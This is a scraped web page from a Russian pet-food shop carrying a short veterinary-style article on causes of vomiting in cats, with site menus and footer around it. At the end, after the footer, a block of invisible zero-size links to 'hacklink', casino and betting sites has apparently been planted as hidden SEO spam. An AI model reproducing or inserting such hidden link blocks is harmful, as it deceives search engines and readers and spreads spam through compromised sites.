								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->						<!--'start_frame_cache_mobile-phone-block1'-->			<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+78125657505" class="dark-color no-decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>+7 (812) 565-75-05</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-phone-block1'-->				<div class="contacts">
			<div class="title">Контактная информация</div>
									<!--'start_frame_cache_mobile-contact-block'-->															<div class="address">
						<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						вл. 5, г. Москва, Деревня Саларьево 101000 Россия<br>
 <br>
 ООО "Оптимус" <br>
 ИНН 4706069509 <br>
 ОГРН 1234700031642<br>
+79650887388					</div>
																			<div class="email">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:info@petfabric.ru">info@petfabric.ru</a>
											</div>
													<!--'end_frame_cache_mobile-contact-block'-->					</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/petfabric" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/petfabric_for_pets" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UC54XWH97kIjStCCmynvBB3A" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																							</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								<div class="topic__heading">
					<h1 id="pagetitle">Причины рвоты у домашней кошки после еды</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/articles/" title="Блог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Блог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Причины рвоты у домашней кошки после еды</span><meta itemprop="position" content="3"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->
	

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_N ">
									<div class="middle  ">
																			<div class="container">
																												<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","url":"https://petfabric.ru:443/articles/o-koshkakh/prichiny-rvoty-u-domashnego-kota-posle-edy-chto-delat-kak-lechit/","publisher":{"@type":"Organization","name":"petfabric.ru"},"headline":"Причины рвоты у домашнего кота после еды: что делать, как лечить?","articleBody":"Рвота – один из самых частых симптомов, с которым обращаются в клинику. Он должен насторожить хозяев, при его наличии животному требуется незамедлительная помощь.","datePublished":"03.08.2022 12:34:50","image":["https://petfabric.ru:443/upload/iblock/09b/s1vi5fm9m4qmu6hgducerqq067ouox1c.jpg"]}</script>
	
	
	<div class="detail blog fixed_wrapper">
										
		
						





<div class="detail_wrapper detail-news1">



	


    







	



<div class="period_wrapper in-detail-news1">
																						<div class="share hover-block top">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>					</div>
				</div>
																					<div class="colored_theme_hover_bg-block">
							<a class="rss" href="/articles/rss/" title="RSS" target="_blank"><i class="svg inline colored_theme_hover_bg-el-svg svg-inline-print" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Ellipse 217 copy 6" class="cls-1" d="M1531,255a1,1,0,0,0,1-1v-1a10,10,0,0,1,10-10h1a1,1,0,1,0,0-2h-1a12,12,0,0,0-12,12v1A1,1,0,0,0,1531,255Zm12-9h-1a7,7,0,0,0-7,7v1a1,1,0,1,0,2,0v-1a5,5,0,0,1,5-5h1A1,1,0,0,0,1543,246Zm-1,5a2,2,0,1,0,2,2A2,2,0,0,0,1542,251Z" transform="translate(-1530 -241)"/></svg>
</i></a>						</div>
										<div class="period_wrapper_inner">
					<div class="period-block darken ncolor font_xs ">
													<span class="date">18 августа 2022 11:48</span>
							</div>
			</div>
	</div>
<div class="line-after in-detail-news1"></div>

	        	                        	
		<div class="ordered-block  detail_content_wrapper side_image_N clearfix">
	    
		<div class="inner_wrapper_text">
			<div class="content-text  muted777">

								
																<div class="introtext_wrapper">
			<div class="introtext" itemprop="description">
									<p>Рвота – один из самых частых симптомов, с которым обращаются в клинику. Он должен насторожить хозяев, при его наличии животному требуется незамедлительная помощь.</p>
							</div>
		</div>
														<p>
	 Рвота – один из самых частых симптомов, с которым обращаются в клинику. Он должен насторожить хозяев, при его наличии животному требуется незамедлительная помощь. В ряде случаев такой признак говорит о серьезном заболевании, лечить которое нужно только под контролем ветеринара.
</p>
<p>
	 Причины рвоты могут быть довольно опасными, ее могут вызывать и хронические заболевания. В этой статье мы разберем все особенности таких проявлений.
</p>
<h2>Опасные причины рвоты у кошек</h2>
<p>
	 В таких ситуациях питомец может быстро погибнуть – список таких причин:
</p>
<ul>
	<li>инородное тело в желудочно-кишечном тракте, которое спровоцировало его закупорку;</li>
	<li>отравления – некоторыми лекарствами, ядовитыми растениями, бытовой химией;</li>
	<li>онкология – опухоли также могут вызывать закупорку с нарушением проходимости кишечника;</li>
	<li>инфицирование – с развитием панлейкопении, лейкоза или перитонита.</li>
</ul>
 <br>
<p>
	 Обычно появляются сопутствующие симптомы: полный отказ от еды, жидкий стул, вялость и апатичность. В таких случаях требуется срочная ветеринарная помощь, в клинику обращаются незамедлительно. Первую помощь окажет только врач.
</p>
<h2>Неопасные причины</h2>
<p>
	 Рвота может возникать в следующих случаях:
</p>
<ul>
	<li>попадание комков шерсти в желудок;</li>
	<li>обострение гастрита;</li>
	<li>стресс;</li>
	<li>обсемененность паразитами;</li>
	<li>беременность у кошки.</li>
</ul>
<p>
	 В таких случаях отсутствуют дополнительные симптомы, а рвота носит эпизодический характер. Животное может быть вялым, но сохраняет интерес к окружающему миру.
</p>
<h2>Можно ли лечить в домашних условиях?</h2>
<p>
	 В таких случаях нужно обратиться к ветеринару, доктор определит причину рвоты и только после диагностики назначит лечение. Так, при обсемененности глистами потребуется курс противопаразитарных средств, а гастрит лечится обволакивающими препаратами и специальной диетой. Если же заниматься лечением «в слепую», можно не только потерять драгоценное время, но даже и навредить питомцу. Для транспортировки животного в ветеринарную клинику вам поможет заранее купленная сумка переноска для кошек.
</p>							
			</div>
					</div>
	</div>
	<div class="line-after"></div>
		        	        	        	                                        	        <div style="clear:both"></div>
	</div>
	
	<div class="bottom-links-block">
		<a class="muted back-url url-block" href="/articles/">
			<i class="svg inline  svg-inline-return_to_the_list" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><defs><style>.cls-1{fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 993" class="cls-1" d="M295,4656a9,9,0,1,1,9-9A9,9,0,0,1,295,4656Zm0-16a7,7,0,1,0,7,7A7,7,0,0,0,295,4640Zm1.694,10.7a0.992,0.992,0,0,1-1.407,0l-3-3a1,1,0,0,1,0-1.41l3-3.02a1,1,0,0,1,1.407,1.41l-2.3,2.31,2.3,2.29A1.01,1.01,0,0,1,296.694,4650.7Z" transform="translate(-286 -4638)"/></svg>
</i>		<span class="font_upper back-url-text">Назад к списку</span></a>
		
																<div class="share hover-block bottom">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>					</div>
				</div>
								</div>

																																				</div> 																				</div> 																</div> 													<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
<div class="menu_top_block menu-type1">
	<ul class="left_menu dropdown">
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/payment/">

										<span class="name">Оплата</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/delivery/">

										<span class="name">Доставка</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/pickup/">

										<span class="name">Самовывоз</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/return/">

										<span class="name">Возврат</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/contacts/">

										<span class="name">Контакты</span>
					<span class="toggle_block"></span>
				</a>
							</li>
			</ul>
</div>
	            
				<div class="categories_block menu_top_block">
					<ul class="categories left_menu dropdown">
														<li class="categories_item  item v_bottom  current opened">
									<a href="/articles/o-koshkakh/" class="categories_link bordered rounded2">
										<span class="categories_name darken">О кошках</span>
										<span class="categories_count muted">52</span>
																			</a>
																	</li>
																					<li class="categories_item  item v_bottom  ">
									<a href="/articles/o-sobakakh/" class="categories_link bordered rounded2">
										<span class="categories_name darken">О собаках</span>
										<span class="categories_count muted">31</span>
																			</a>
																	</li>
																		</ul>
				</div>
								
					<div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
			</div>
			</div>
</div>																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
			<div class="footer-v3 wide-subscribe">
		<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
													</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/about/">Покупателям</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/catalog/koshki/">Кошки</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/catalog/sobaki/">Собаки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/about/">Бренды</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/stocks/">Акции</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/delivery/">Доставка и оплата</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
													<a href="/return/">Возврат</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="#">Полезная информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/about/">О нас</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/veterinarnaya-konsultatsiya/">Вет. консультации</a>
											</div>
									</div>
																															 				<div class="item 3   active  "  >
					<div class="title">
													<a href="/articles/">Статьи</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/contacts/">Контакты</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/certificates/">Сертификаты</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="#">Сотрудничество</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/fizicheskim-litsam/">Владельцы</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/for-nurseries-and-breeders/">Питомники и заводчики</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/pet-shops/">Зоомагазины</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/predstavitelyam/">Дистрибьюторы</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/b2b/">Оптовым клиентам</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
													<a href="/parthers/">Партнеры</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+78125657505">+7 (812) 565-75-05</a>
										</div>
					</div>
											</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block3'-->										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
						<!--'start_frame_cache_email-block2'-->		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:info@petfabric.ru" target="_blank">info@petfabric.ru</a>
											</div>
				<!--'end_frame_cache_email-block2'-->		
									</div>
								<div class="col-md-12 col-sm-12">
						<!--'start_frame_cache_address-block2'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						вл. 5, г. Москва, Деревня Саларьево 101000 Россия<br>
 <br>
 ООО "Оптимус" <br>
 ИНН 4706069509 <br>
 ОГРН 1234700031642<br>
+79650887388					</div>
				<!--'end_frame_cache_address-block2'-->		
									</div>
								<div class="col-md-12 col-sm-12">
									<div class="social-block">
										<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/petfabric" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/petfabric_for_pets" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UC54XWH97kIjStCCmynvBB3A" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																							</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="line"></div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						<div class="footer__logo-container">
	<img data-lazyload src="[data-uri]" data-src="/bitrix/templates/aspro_max/images/site_photos/petfabric_footer_logo.svg" width="218" height="73" alt="" class="lazy footer__logo">
</div>					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<div class="footer__content-container" style="line-height: 20px">
    <div class="pay-systems-container">
        <i title="Mir" class="mir"></i>
        <i title="Sberbank" class="sbrf"></i>
        <i title="Visa" class="visa"></i>
        <i title="Maestro" class="maestro"></i>
    </div>
    <div class="links-container">
        <a href="/terms-of-use/" class="footer-link">Пользовательское соглашение</a>
        <a href="/privacy-policy/" class="footer-link">Политика конфиденциальности</a>
    </div>
    <span class="footer__additional-record">
 © 2010 - 2026 Все права защищены · PetFabric — продажа кормов для собак и кошек
</span>
</div>
<style>
    .footer-link{
        color: white;
        text-decoration: underline;
        font-size: 14px;
        font-weight: 300;
    }
    .footer__additional-record{
        color: white;
        font-size: 14px;
        font-weight: 300;
        line-height: 41.5px;
        letter-spacing: 0.02em;
    }
    .links-container
    {
        display: flex;
        column-gap: 10px;
        justify-content: end;
    }
    .pay-systems-container{
        display: flex;
        justify-content: end;
        align-items: center;
    }
</style>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/87476387" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search search--hastype">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
													<div class="dropdown-select searchtype searchtype--drop2left">
								<input type="hidden" name="type" value="catalog" />
								<div class="dropdown-select__title darken">
									<span>Каталог</span>
									<i class="svg  svg-inline-search-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>								</div>
								<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
									<!--noindex-->
									<div class="dropdown-menu-inner rounded3">
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link darken" data-type="all">
												<span>По всему сайту</span>
											</span>
										</div>
										<div class="dropdown-select__list-item font_xs">
											<span class="dropdown-select__list-link dropdown-select__list-link--current" data-type="catalog">
												<span>По каталогу</span>
											</span>
										</div>
									</div>
									<!--/noindex-->
								</div>
							</div>
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_COLOR">
						<div class="wrap_cont">
							<div class="opener">
											</div>
						</div>
					</div>
				
					<div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>

 
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a 